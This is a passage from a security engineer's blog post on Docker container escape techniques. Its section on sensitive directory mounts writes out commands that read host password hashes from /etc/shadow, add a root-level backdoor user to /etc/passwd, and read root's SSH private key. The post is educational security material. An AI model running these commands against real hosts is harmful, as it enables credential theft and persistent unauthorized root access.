 Khaled Nassar
Security Engineer
Sharing his thoughts and stuff.
GitHub Medium Twitter LinkedIn Email
HOME
WRITING
RSS
ON THIS PAGE
How Docker Works Under the Hood
The Isolation Mechanisms
Escape Techniques
1. Docker Socket Mount
2. Sensitive Directory Mounts
3. The uevent_helper Attack
4. Privileged Containers
5. Process Injection with SYS_PTRACE
6. Kernel Exploits
References
keys. Even mounting something seemingly innocent like /var/log can leak
sensitive information.
Host /etc
mounted into
Container
Read
/etc/shadow
Crack
passwords
Write to
/etc/passwd
Backdoor
user
bash
Copy
1 # Vulnerable container with /etc mounted
2 docker run -v /etc:/host_etc -it ubuntu
3
4 # Read password hashes
5 cat /host_etc/shadow
6
7 # Add backdoor user (if read-write)
8 echo 'backdoor:x:0:0::/root:/bin/bash' >> /host_etc/passwd
9
10 # Or steal SSH keys if /root is mounted
11 docker run -v /root:/host_root -it ubuntu
12 cat /host_root/.ssh/id_rsa
If the mount is read-write, the attacker can also modify these files. Adding a
backdoor user to passwd or dropping an SSH key into authorized_keys gives
persistent access.
3. The uevent_helper Attack
This one’s interesting because it abuses a legitimate kernel feature.
Linux has a mechanism called uevent_helper at /sys/kernel/uevent_helper.